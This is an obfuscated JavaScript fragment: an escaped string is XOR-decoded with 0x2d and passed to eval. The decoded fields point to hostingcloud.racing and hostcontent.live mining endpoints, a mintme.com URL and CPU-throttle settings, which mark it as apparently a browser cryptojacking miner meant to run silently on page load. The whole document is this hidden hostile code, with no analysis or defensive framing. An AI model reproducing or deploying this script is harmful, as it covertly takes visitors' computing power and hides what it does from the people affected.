\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aioUjHA\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02gzi}G\x7ff`\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x18K{{{B{\x1c\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)